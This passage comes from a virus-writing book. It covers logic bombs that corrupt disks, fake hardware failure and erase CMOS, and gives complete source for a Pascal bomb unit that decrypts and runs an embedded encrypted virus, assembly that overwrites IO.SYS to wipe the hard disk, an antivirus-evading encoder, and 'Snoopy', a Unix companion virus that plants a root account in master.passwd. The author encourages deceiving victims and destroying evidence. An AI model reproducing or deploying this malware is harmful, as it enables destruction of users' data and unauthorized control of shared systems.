One other trick is to convert BIOS *int 13H* read and write (Function 2 and 3) calls to long read and write (Function 10 and 11) calls. This trashes the 4 byte long error correction code at the end of the sector making the usual read (Function 2) fail. That makes the virus real hard to get rid of, because as soon as you do, Function 2 no longer gets translated to Function 10, and it no longer works, either. The *Volga* virus uses this technique.

### **Damaging Hardware**

Generally speaking it is difficult to cause immediate hardware damage with software—including logic bombs. Computers are normally designed so that can't happen. Occasionally, there is a bug in the hardware design which makes it possible to cause hardware failure if you know what the bug is. For example, in the early 1980's when IBM came out with the original PC, there was a bug in the monochrome monitor/controller which would allow software to ruin the monitor by sending the wrong bytes to the control registers. Of course, this was fixed as soon as the problem was recognized. Theoretically, at least, it is still possible to damage a monitor by adjusting the control registers. It will take some hard work, hardware specific research, and a patient logic bomb to accomplish this.

It would seem possible to cause damage to disk drives by exercising them more than necessary—for example, by doing lots of random seeks while they are idle. Likewise, one might cause damage by seeking beyond the maximum cylinder number. Some drives just go ahead and crash the head into a stop when you attempt this, which could result in head misalignment. Likewise, one might be able to detect the fact that the PC is physically hot (you might try detecting the maximum refresh rate on the DRAMs) and then try to push it over the edge with unnecessary activity. Finally, on portables it is an easy matter to run the battery down prematurely. For example, just do a random disk read every few seconds to make sure the hard disk keeps running and keeps drawing power.

I've heard that Intel has designed the new Pentium processors so one can download the microcode to them. This is in response to

the floating point bug which cost them so dearly. If a virus could access this feature, it could presumably render the entire microprocessor inoperative.

Simulating hardware damage can be every bit as effective as actually damaging it. To the unwary user, simulated damage will never be seen for what it is, and the computer will go into the shop. It will come back with a big repair bill (and maybe still malfunctioning). Furthermore, just about any hardware problem can be simulated $2$ 

## **Disk Failure**

When a disk drive fails, it usually becomes more and more difficult to read some sectors. At first, only a few sectors may falter, but gradually more and more fail. The user notices at first that the drive hesitates reading or writing in some apparently random but fixed areas. As the problem becomes more serious, the computer starts alerting him of critical errors and telling him it simply could not read such-and-such a sector.

By hacking Interrupt 13H and maintaining a table of "bad" sectors, one could easily mimic disk failure. When a bad sector is requested, one could do the real *int 13H*, and then either call a delay routine or ignore the interrupt service routine and return with **c** set to tell DOS that the read failed. These effects could even contain a statistical element by incorporating a pseudo-random number generator into the failure simulation.

A boot sector logic bomb could also slow or stop the loading of the operating system itself and simulate disk errors during the boot process. A simple but annoying technique is for a logic bomb to de-activate the active hard disk partition when it is run. This will cause the master boot sector to display an error message at boot time, which must be fixed with FDISK. After a few times, most users will be convinced that there is something wrong with their hard disk. Remember: someone who's technically competent might see the true cause isn't hardware. That doesn't mean the average user won't be misled, though. Some simulated problems can be real

<sup>2</sup> A good way to learn to think about simulating hardware failure is to get a book on fixing your PC when it's broke and studying it with your goal in mind.

tricky. I remember a wonderful problem someone had with *Ventura Publisher* which convinced them that their serial port was bad. Though the mouse wouldn't work on their machine at all, it was because in the batch file which started *Ventura* up, the mouse specification had been changed from M=03 to M=3. Once the batch file was run, Ventura did something to louse up the mouse for every other program too.

### **CMOS Battery failure**

Failure of the battery which runs the CMOS memory in AT class machines is an annoying but common problem. When it fails the date and time are typically reset and all of the system information stored in the CMOS including the hard disk configuration information is lost. A logic bomb can trash the information in CMOS which could convince the user that his battery is failing. The CMOS is accessed through i/o ports 70H and 71H, and a routine to erase it is given by:



### **Monitor Failure**

By writing illegal values to the control ports of a video card, one can cause a monitor to display all kinds of strange behaviour which would easily convince a user that something is wrong with the video card or the monitor. These can range from blanking the screen to distortion to running lines across the screen.

Now obviously one cannot simulate total failure of a monitor because one can always reboot the machine and see the monitor behave without trouble when under the control of BIOS.

What one can simulate are intermittent problems: the monitor blinks into the problem for a second or two from time to time, and then goes back to normal operation. Likewise, one could simulate mode-dependent problems. For example, any attempt to go into a 1024 x 768 video mode could be made to produce a simulated problem.

Destructive Code 551

The more interesting effects can be dependent on the chip set used by a video card. The only way to see what they do is to experiment. More common effects, such as blanking can be caused in a more hardware independent way. For example, simply changing the video mode several times and then returning to the original mode (set bit 7 so you don't erase video memory) can blank the screen for a second or two, and often cause the monitor to click or hiss.

### **Keyboard failure**

One can also simulate keyboard failure in memory. There are a number of viruses (e.g. *Fumble*) which simulate typing errors by substituting the key pressed with the one next to it. Keyboard failure doesn't quite work the same way. Most often, keyboards fail when a key switch gives out. At first, pressing the key will occasionally fail to register a keystroke. As time goes on the problem will get worse until that key doesn't work at all.

Catching a keystroke like this is easy to simulate in software by hacking Interrupt 9. For example, to stop the "A" key, the following routine will work great:



To make a routine like this simulate failure, just pick a key at random and make it fail gradually with a random number generator and a counter. Just increment the counter for every failure and make the key fail by getting a random number when the key is pressed. Drop the keystroke whenever the random number is less than the counter.

## **Stealth Attack**

So far, the types of attacks we have discussed become apparent to the user fairly quickly. Once the attack has taken place his response is likely to be an immediate realization that he has been attacked, or that he has a problem. That does not always have to be the result of an attack. A logic bomb can destroy data in such a way that it is not immediately obvious to the user that anything is wrong. Typical of the stealth attack is slow disk corruption, which is used in many computer viruses.

Typically, a virus that slowly corrupts a disk may sit in memory and mis-direct a write to the disk from time to time, so either data gets written to the wrong place or the wrong data gets written. For example, the routine



will trash a disk write whenever the RAND CORRUPT routine returns with **z** set. You could write it to do that every time, or only one in a million times.

Alternatively, a non-resident virus might just randomly choose a sector and write garbage to it:



Typically, stealth attacks like this have the advantage that the user may not realize he is under attack for a long time. As such, not only will his hard disk be corrupted, but so will his backups. The disadvantage is that the user may notice the attack long before it destroys lots of valuable data.

# **Indirect Attack**

Moving beyond the overt, direct-action attacks, a logic bomb can act indirectly. For example, a logic bomb could plant another logic bomb, or it could plant a logic bomb that plants a third logic bomb, or it could release a virus, etc.

By using indirect methods like this it becomes almost impossible to determine the original source of the attack. Indeed, an indirect attack may even convince someone that another piece of software is to blame. For example, one logic bomb might find an entry point in a Windows executable and replace the code there with a direct-acting bomb. This bomb will then explode when the function it replaced is called within the program that was modified. That function could easily be something the user only touches once a year.

In writing and designing logic bombs, one should not be unaware of user psychology. For example, if a logic bomb requires some time to complete its operation (e.g. overwriting a significant portion of a hard disk) then it is much more likely to succeed if it entertains the user a bit while doing its real job. Likewise, one should be aware that a user is much less likely to own up to the real cause of damage if it occured when they were using unauthorized or illicit software. In such situations, the source of the logic bomb will be concealed by the very person attacked by it. Also, if a user thinks he caused the problem himself, he is much less likely to blame a bomb. (For example, if you can turn a "format a:" into a "format c:" and proceed to do it without further input, the user might think he typed the wrong thing, and will be promptly fired if he confesses.)

# **Example**

Now let's take some of these ideas and put together a useful bomb and trigger. This will be a double-acting bomb which can be incorporated into an application program written in Pascal. At the first level, it checks the system BIOS to see if it has the proper date. If it does not, Trigger 1 goes off, the effect of which is to release a virus which is stored in a specially encrypted form in the application program. The virus itself contains a trigger which includes a finite counter bomb with 6 generations. When the second trigger goes off (in the virus), the virus' logic bomb writes code to the IO.SYS file, which in turn wipes out the hard disk. So if the government seizes your computer and tries the application program on another machine, they'll be sorry. Don't the Inslaw people wish they had done this! It would certainly have saved their lives.

## **The Pascal Unit**

The first level of the logic bomb is a Turbo Pascal Unit. You can include it in any Turbo Pascal program, simply by putting "bomb" in the USES statement. Before you do, make sure you've added the virus in the VIRUS array, and make sure you have set the BIOS system date to the proper value in the computer where the bomb will not trigger. That is all you have to do. This unit is designed so that the trigger will automatically be tested at startup when the program is executed. As coded here, the unit releases a variant of the Intruder-B virus which we'll call Intruder-C. It is stored, in encrypted binary form, in the VIRUS constant.



 **193,14,82,5,121,126,192,129,247,180,201,126,187,33,163,204,29,156,24, 14,254,167,147,189,184,174,182,212,141,102,33,244,61,167,208,155,167, 236,173,211,150,34,220,218,217,93,170,65,99,115,235,0,247,72,227,123, 19,113,64,231,232,104,187,38,27,168,162,119,230,190,61,252,90,54,10,167, 140,97,228,223,193,123,242,189,7,91,126,191,81,255,185,233,170,239,35, 24,72,123,193,210,73,167,239,43,13,108,119,112,16,2,234,54,169,13,247, 214,159,11,137,32,236,233,244,75,166,232,195,101,254,72,20,100,241,247, 154,86,84,192,46,72,52,124,156,79,125,14,250,65,250,34,233,20,190,145, 135,186,199,241,53,215,197,209,117,4,137,36,8,203,14,104,83,174,153,208, 91,209,174,232,119,231,113,241,101,56,222,207,24,242,40,236,6,183,206, 44,152,14,36,34,83,199,140,1,156,73,197,84,195,151,253,169,73,81,246, 158,243,22,46,245,85,157,110,108,164,110,240,135,167,237,124,83,173,173, 146,196,201,106,37,71,129,151,63,137,166,6,89,80,240,140,88,160,138,11, 116,117,159,245,129,102,199,0,86,127,109,231,233,6,125,162,135,54,104, 158,151,28,10,245,45,110,150,187,37,189,120,76,151,155,39,99,43,254,103, 133,93,89,131,167,67,43,29,191,139,27,246,21,246,148,130,130,172,137, 60,53,238,216,159,208,84,39,130,25,153,59,0,195,230,37,52,205,81,32,120, 220,148,245,239,2,6,59,145,20,237,14,149,146,252,133,18,5,206,227,250, 193,45,129,137,84,159,159,166,69,161,242,81,190,54,185,196,58,151,49, 116,131,19,166,16,251,188,125,116,239,126,69,113,5,3,171,73,52,114,252, 172,226,23,133,180,69,190,59,148,152,246,44,9,249,251,196,85,39,154,184, 74,141,91,156,79,121,140,232,172,22,130,253,253,154,120,211,102,183,145, 113,52,246,189,138,12,199,233,67,57,57,31,74,123,94,1,25,74,188,30,73, 83,225,24,23,202,111,209,77,29,17,234,188,171,187,138,195,16,74,142,185, 111,155,246,10,222,90,67,166,65,103,151,65,147,84,83,241,181,231,38,11, 237,210,112,176,194,86,75,46,208,160,98,146,171,122,236,252,220,72,196, 218,196,215,118,238,37,97,245,147,150,141,90,115,104,90,158,253,80,176, 198,87,159,107,240,15);**

**ENTRYPT** =87;  $\{ \text{Entry pt for initial call to virus} \}$ **RAND\_INIT** =10237989;  $\left\{ \text{Used to initialize decryptor} \right\}$  **SYS\_DATE\_CHECK :array[0..8] of char=('0','3','/','2','5','/','9','4',#0); type byte arr =array[0..10000] of byte; var** vir ptr : pointer; **vp** : ^byte arr; **{This routine triggers if the system BIOS date is not the same as SYS\_DATE\_CHECK. Triggering is defined as returning a TRUE value.} function Trigger\_1:boolean; var SYS\_DATE :array[0..8] of char absolute \$F000:\$FFF5; j :byte; begin Trigger\_1:=false; for j:=0 to 8 do if SYS\_DATE\_CHECK[j]<>SYS\_DATE[j] then Trigger\_1:=true; end; {This procedure calls the virus in the allocated memory area. It does its job and returns to here} procedure call\_virus; assembler; asm call DWORD PTR ds:[vp] end; {This procedure releases the virus stored in the data array VIRUS by setting up a segment for it, decrypting it into that segment, and executing it.} procedure Release\_Virus; var w :array[0..1] of word absolute vir\_ptr; j :word; begin GetMem(vir\_ptr,VIRSIZE+16); {allocate memory to executable virus}**

```
 if (w[0] div 16) * 16 = w[0] then vp:=ptr(w[1]+(w[0] div 16),0)
  else vp:=ptr(w[1]+(w[0] div 16)+1,0); {adjust starting offset to 0}
  RandSeed:=RAND_INIT; {put virus at offset 0 in newly allocated memory}
  for j:=0 to VIRSIZE-1 do vp^[j]:=VIRUS[j] xor Random(256);
   vp:=ptr(seg(vp^),ENTRYPT);
 call_virus;<br>Dispose(vir ptr);
                                                   \{dispose of allocated memory\}end;
begin
  if Trigger_1 then Release_Virus;
end.
```
## **The Virus Bomb**

The virus used with the BOMB unit in this example is the Intruder-C, whic is adapted from Intruder-B. To turn Intruder-B into Intruder-C for use with the BOMB unit, all the code for the Host segment and Host stack should be removed, and the main control routine should be modified as follows:

```
;The following 10 bytes must stay together because they are an image of 10
;bytes from the EXE header
HOSTS DW 0,0 ;host stack and code segments
FILLER DW ? ;these are hard-coded 1st generation
                                     HOSTC DW 0,0 ;Use HOSTSEG for HOSTS, not HSTACK to
fool A86
;Main routine starts here. This is where cs:ip will be initialized to.
VIRUS:
        push ax ;save startup info in ax
       mov al,cs:[FIRST] ;save this<br>mov cs:[FIRST],1 ;and set i
        mov cs:[FIRST],1 ;and set it to 1 for replication
        push ax
        push es
        push ds
        push cs
        pop ds ;set ds=cs
        mov ah,2FH ;get current DTA address
        int 21H
        push es
       push bx ; save it on the stack<br>mov ah, 1AH ; set up a new DTA loc:
        mov ah,1AH ;set up a new DTA location
        mov dx,OFFSET DTA ;for viral use
        int 21H
             TRIGGER ;see if logic bomb should trigger<br>GO REP :no, just go replicate
        jnz GO_REP ;no, just go replicate
       call BOMB ;yes, call the logic bomb<br>imp FINISH ;and exit without further
            FINISH ;and exit without further replication<br>FINDEXE ;get an exe file to attack
GO_REP: call FINDEXE ;get an exe file to attack
        jc FINISH ;returned c - no valid file, exit
call INFECT ;move virus code to file we found<br>FINISH: pop dx <br>get old DTA in ds:dx
                              FINISH: pop dx ;get old DTA in ds:dx
        pop ds
       mov ah,1AH ;restore DTA
        int 21H
       pop ds c ; restore ds pop es ; and es
        pop es ;and es
       pop mov cs:[FIRST],al ;restore FIRST flag now
        pop ax ;restore startup value of ax
```

```
cmp BYTE PTR cs:[FIRST],0 ; is this the first execution?<br>ie FEXIT :ves. exit differently
        je FEXIT ;yes, exit differently
        cli
               mov ss,WORD PTR cs:[HOSTS] ;set up host stack properly
        mov sp,WORD PTR cs:[HOSTS+2]
        sti
              DWORD PTR cs: [HOSTC] ; begin execution of host program
FEXIT: retf intervallent retails retails just retf for first exit
FIRST DB 0 ;flag for first execution
INCLUDE BOMBINC.ASM
```
Note that one could use many of the viruses we've discussed in this book with the BOMB unit. The only requirements are to set up a segment for it to execute properly at the right offset when called, and to set it up to return to the caller with a *retf* the first time it executes, rather than trying to pass control to a host that doesn't exist.

The BOMBINC.ASM routine is given by the following code. It contains the virus' counter-trigger which allows the virus to reproduce for six generations before the bomb is detonated. It also contains the bomb for the virus, which overwrites the IO.SYS file with another bomb, also included in the BOMBINC.ASM file.

```
;The following Trigger Routine counts down from 6 and detonates
TRIGGER:
       cmp BYTE PTR [COUNTER],0
       jz TRET
      dec [COUNTER]
              mov al,[COUNTER]
       mov al,1
       or al,al
TRET: ret
COUNTER DB 6
;The following Logic Bomb writes the routine KILL_DISK into the IO.SYS file.
;To do this successfully, it must first make the file a normal read/write
;file, then it should write to it, and change it back to a system/read only
;file.
BOMB:
      mov dx, OFFSET FILE_ID1 ; set attributes to normal
      mov ax, 4301H
      mov cx, 0<br>int 21H
       int 21H
                                           jnc BOMB1 ;success, don't try IBMBIO.COM
       mov dx,OFFSET FILE_ID2
       mov ax,4301H
      mov cx, 0<br>int 21H
       int 21H
       jc BOMBE ;exit on error
BOMB1: push dx
      -<br>mov ax,3D02H ;open file read/write
       int 21H
       jc BOMB2
      mov bx, ax<br>mov ah, 40H
       mov ah,40H ;write KILL_DISK routine
```
### 558 The Giant Black Book of Computer Viruses



## **Encrypting the Virus**

In the BOMB unit, the virus is encrypted by Turbo Pascal's random number generator, so it won't be detected by run of the mill anti-virus programs, even after it has been released by the program. Thus, it must be coded into the VIRUS constant in pre-encoded form. This is accomplished easily by the CODEVIR.PAS program, as follows:

```
program codevir;
const
 RAND INIT =10237989; {Must be same as BOMB.PAS}var
 fin :file of byte;
 input_file :string;
 output_file :string;
 fout :text;
```

```
 i,header_size :word;
  b :byte;
  s,n :string;
begin
  write('Input file name : '); readln(input_file);
 write('Output file name: '); readln(output file);
  write('Header size in bytes: '); readln(header_size);
  RandSeed:=RAND_INIT;
  assign(fin,input_file); reset(fin); seek(fin,header_size);
  assign(fout,output_file); rewrite(fout);
  i:=0;
  s:=' (';
  repeat
    read(fin,b);
    b:=b xor Random(256);
     str(b,n);
    if i<>0 then s:=s+',';
    s:=s+n;
    i:=i+1;
    if length(s)>70 then
      begin
         if not eof(fin) then s:=s+',' else s:=s+');';
        writeln(fout,s);
       s:Y' i:=0;
      end;
  until eof(fin);
  if i>0 then
    begin
      s:=s+');';
      writeln(fout,s);
    end;
  close(fout);
  close(fin);
end.
```
Note that CODEVIR requires the size of the EXE header to work properly. That can easily be obtained by inspection. In our example, it is 512.

# **Summary**

In general, the techniques employed in the creation of a logic bomb will depend on the purpose of that bomb. For example, in a military situation, the trigger may be very specific to trigger at a time when a patrol is acting like they are under attack. The bomb may likewise be very specific, to deceive them, or it may just trash the disk to disable the computer for at least 15 minutes. On the other hand, a virus designed to cause economic damage on a broader scale might trigger fairly routinely, and it may cause slow and insidious damage, or it may attempt to induce the computer user to spend money.

# **A Viral Unix Security Breach**

Suppose you had accessto a guest account on a computer which is running BSD Free Unix. Being a nosey hacker, you'd like to have free reign on the system. How could a virus help you get it?

In this chapter I'd like to explain how that can be done. To do it, we'll use a virus called Snoopy, which is similar in function to X23, except that it contains a little extra code to create a new account on the system with super user privileges.

Snoopy, like X23, is a companion virus which will infect every executable file in the current directory (which it has permission to) when it is executed. Snoopy also attempts to modify the password file, though.

# **The Password File in BSD Unix**

In BSD Unix, there are two password files, */etc/passwd* and /etc/master.password. The former is for use by system utilities, etc., ad available to many users in read-only mode. It doesn't contain the encrypted passwords for security reasons. Those passwords are saved only in *master.passwd*. This file is normally not available to the average user, even in read-only mode. This is the file which

must be changed when new accounts are created, when password are changed, and when users' security clearance is upgraded or downgraded. But how can you get at it? You can't even look at it!? No program you execute can touch it, just because of who you logged in as. You don't have anyone else's password, much less the super user's. Apparently, you're stuck. That's the whole idea behind Unix security—to keep you stuck where you're at, unless the system administrator wants to upgrade you.

## **Enter the Virus**

While you may not be able to modify *master.passwd* with any program you write, the super user could modify it, either with an editor or another program. This "other program" could be something supplied with the operating system, something he wrote, or something you wrote.

Now, of course, if you give the system administrator a program called *upgrade\_me* and refuse to tell him what it does, he probably won't run it for you. He might even kick you off the system for such boldness.

You could, of course, try to fool him into running a program that doesn't do exactly what he expects. It might be a trojan. Of course, maybe he won't even ever talk to you, and if you hand him a trojan one day and his system gets compromised, he's going to come straight back to you. Alternatively you could give hima virus. The advantage of a virus is that it attaches itself to other programs, which he will run every day without being asked. It also migrates. Thus, rather than passing a file right to the system administrator, you might just get user 1 to get infected, and he passes it to user 2, who passed it on, and finally the system administrator runs one of user  $N$ 's programs which is infected. As soon as anyone who has the authority to access *master.passwd* executes an infected program, the virus promptly modifies it as you like.

## **A Typical Scenario**

Let's imagine a Unix machine with at least three accounts, *guest*, *operator*, and *root*. The *guest* user requires no password and he can use files as he likes in his own directory, */usr/guest*, —read, write and execute. He can't do much outside this directory, though, and he certainly doesn't have access to *master.passwd*. The *operator* account has a password, and has access to a directory of its own, */usr/operator*, as well as */usr/guest*. This account also does not have access to *master.passwd*, though. The *root* account is the super user who has access to everything, including *master.passwd*.

Now, if the *guest* user were to load Snoopy into his directory, he could infect all his own programs, but nothing else. Since *guest* is a public account with no password, the super user isn't stupid enough to run any programs in that account. However, *operator* decides one day to poke around in *guest*, and he runs an infected program. The result is that he infects every file in his own directory */usr/operator*. Since *operator* is known by *root*, and somewhat trusted, root runs a program in */usr/operator*. This program, however, is infected and Snoopy jumps into action.

Since *root* has access to *master.passwd*, Snoopy can successfully modify it, so it does, creating a new account called *snoopy*, with the password "A Snoopy Dog." and super user privileges. The next time you log in, you log in as *snoopy*, not as *guest*, and bingo, you have access to whatever you like.

# **Modifying master.passwd**

*Master.passwd* is a plain text file which contains descriptions of different accounts on the system, etc. The entries for the three accounts we are discussing might look like this:

```
root:$1$UBFU030x$hFERJh7KYLQ6M5cd0hyxC1:0:0::0:0:Bourne-again Superuser:/root:
operator:$1$7vN9mbtvHLzSWcpN1:2:20::0:0:System operator:/usr/operator:/bin/csh
guest::5:32::0:0:System Guest:/usr/guest:/bin/csh
```
To add snoopy, one need only add another line to this file:

Doing this is as simple as scanning the file for the *snoopy* record, and if it's not there, writing it out.

To actually take effect, *master.passwd* must be used to build a password database, *spwd.db*. This is normally accomplished with the *pwd\_mkdb* program. Snoopy does not execute this program itself (though it could—that's left as an exercise for the reader). Rather, the changes Snoopy makes will take effect the next time the system administrator does some routine password maintenance using, for example, the usual password file editor, *vipw*. At that point the database will be rebuilt and the changes effected by Snoopy will be activated.

# **Access Rights**

To jump across accounts and directories on a Unix computer, a virus must be careful about what access rights it gives to the various files it infects. If not, it will cause obvious problems when programs which used to be executable by a user cease to be without apparent reason, etc.

In Unix, files can be marked with read, write and executable attributes for the owner, for the group, and for other users, for a total of nine attributes.

Snoopy takes the easy route in handling these permission bits by making all the files it touches maximally available. All read, write and execute bits are set for both the virus and the host. This strategy also has the effect of opening the system up, so that files with restricted access become less restricted when infected.

# **The Snoopy Source**

The following program can be compiled with GNU C using the command "gcc snoopy.c".

```
/* The Snoopy Virus for BSD Free Unix 2.0.2 (and others) */
/* (C) 1995 American Eagle Publications, Inc. All rights reserved! */
/* Compile with Gnu C, "gcc snoopy.c" */
#include <stdio.h>
#include <sys/types.h>
#include <dirent.h>
```

```
#include <sys/stat.h>
```

```
DIR *dirp; /* directory search structure */<br>struct dirent *dp: /* directory entry record */
struct dirent *dp; <br>struct stat st: <br>/* file status record */
                                           /* file status record */
int stst;<br>FILE *host,*virus, *pwf;<br>FILE *host,*virus, *pwf;<br>/* host and virus files. */
FILE *host,*virus, *pwf;<br>long FileID:
                                           /* 1st 4 bytes of host */
char buf[512]; \qquad /* buffer for disk reads/writes */<br>
char *lc.*ld: \qquad /* used to search for X23 */
                                                /* used to search for X23 */
                                           /* amount read from file, host size */<br>/* size of X23, in bytes */
size_t amt_read,hst_size;<br>size_t vir_size=13264;<br>char dirname[10]:
                                           char dirname[10]; /* subdir where X23 stores itself */
char hst[512];
/* snoopy super user entry for the password file, pw='A Snoopy Dog.' */
char snoopy[]="snoopy:$1$LOARloMh$fmBvM4NKD2lcLvjhN5GjF.:0:0::0:0:No-
body:/root:";
void readline() {
   lc=&buf[1];
   buf[0]=0;
   while (*(lc-1)!=10) {
    fread(lc,1,1,pwf);
    lc++;
     }
   }
void writeline() {
   lc=&buf[1];
   while (*(lc-1)!=10) {
     fwrite(lc,1,1,host);
     lc++;
     }
   }
int main(argc, argv, envp)
   int argc;
   char *argv[], *envp[];
 {
    strcpy((char *)&dirname,"./\005"); /* set up host directory name */<br>dirp=opendir("."); /* begin directory search *
 dirp=opendir("."); /* begin directory search */
 while ((dp=readdir(dirp))!=NULL) { /* have a file, check it out */
        if ((stst=stat((const char *)&dp->d_name,&st))==0) { /* get status */
          lc=(char *)&dp->d_name;
          while (*lc!=0) lc++;
          lc=lc-3; /* lc points to last 3 chars in file name */
         if ((!((*)c == 'X')\&(*(1c+1)) == '2')\&(*(1c+2)) == '3')) /* "X23"? */<br>\&(s:(st.st mode&(SXIXISRI=0)) /* /* and executable? */
                   &(st.st_model_XUSR!=0)) {
            strcpy((char *)&buf,(char *)&dirname);
            strcat((char *)&buf,"/");
           strcat((char *)&buf,(char *)&dp->d_name); /* see if X23 file */<br>strcat((char *)&buf,(char *)&dp->d_name); /* exists already */
           \text{strcat}((\text{char }*)\&\text{buf},".X23");
            if ((host=fopen((char *)&buf,"r"))!=NULL) fclose(host);
            else { /* no it doesn't - infect! */
              host=fopen((char *)&dp->d_name,"r");
               fseek(host,0L,SEEK_END); /* determine host size */
             hst size=ftell(host);
               fclose(host);
                                                   /* host must be large than virus */
                mkdir((char *)&dirname,S_IRWXU|S_IRWXG|S_IRWXO);
                 rename((char *)&dp->d_name,(char *)&buf); /* rename host */
                 if ((virus=fopen(argv[0],"r"))!=NULL) {
                   if ((host=fopen((char *)&dp->d_name,"w"))!=NULL) {
                     while (!feof(virus)) { /* and copy virus to orig */<br>amt read=512; /* host name */
                                                                           /* host name */ amt_read=fread(&buf,1,amt_read,virus);
                        fwrite(&buf,1,amt_read,host);
```
### 566 The Giant Black Book of Computer Viruses

```
 hst_size=hst_size-amt_read;
 }
                   fwrite(&buf,1,hst_size,host);
                   fclose(host);
                   chmod((char *)&dp->d_name,S_IRWXU|S_IRWXG|S_IRWXO);
                   strcpy((char *)&buf,(char *)&dirname);
                  strcpy((char *)&buf,"/");
                  strcat((char *)&buf,(char *)&dp->d_name);
                   chmod((char *)&buf,S_IRWXU|S_IRWXG|S_IRWXO);
 }
                else
                rename((char *)&buf,(char *)&dp->d_name);
                                                 fclose(virus); /* infection process complete */
                } /* for this file */
               else
                rename((char *)&buf,(char *)&dp->d_name);
 }
 }
          }
        }
   }<br>(void)closedir(dirp);
                                  /* infection process complete for this dir */
                                 /* now see if we can get at the password file */
    if ((pwf=fopen("/etc/master.passwd","r+"))!=NULL) {
      host=fopen("/etc/mast.pw","w"); /* temporary file */
      stst=0;
      while (!feof(pwf)) {
        readline(); /* scan the file for user "snoopy" */
        lc=&buf[1];
        if ((*lc=='s')&&(*(lc+1)=='n')&&(*(lc+2)=='o')&&(*(lc+3)=='o')&&
             (*(lc+4)=='p')&&(*(lc+5)=='y')) stst=1;
        writeline();
        }
     if (\text{stst==0}) {<br>strcpy((char *)&buf[1],(char *)&snoopy);<br>/* add it! */
       \text{strcpv}((\text{char }*)\&\text{but}[]'.(\text{char }*)\&\text{smooth}); lc=&buf[1]; while (*lc!=0) lc++;
        *lc=10;
        writeline();
 }
      fclose(host);
      fclose(pwf);
      rename("/etc/mast.pw","/etc/master.passwd"); /* update master.passwd */
      }
   \texttt{strcpy}((\text{char }*)\&\text{buf},\text{argy}[0]); /* the host is this program's name */<br>\text{lc}=(\text{char }*)\&\text{buf}; /* find end of directory path */
                                                /* find end of directory path */
    while (*lc!=0) lc++;
    while (*lc!='/') lc—;
    *lc=0; lc++;
    strcpy((char *)&hst,(char *)&buf);
   ld=(char *)\&\text{dirname}-1;<br>strcat((char *)\&\text{str}(char *))dt); /* and put file name on the end */
                                             /* and put file name on the end */ strcat((char *)&hst,"/");
    strcat((char *)&hst,(char *)lc);
    strcat((char *)&hst,".X23"); /* with an X23 tacked on */
    execve((char *)&hst,argv,envp); /* execute this program's host */
    }
```
# **Exercises**

- 1. Add the code to rebuild the password database automatically, either by executing the *pwd\_mkdb* program or by calling the database functions directly.
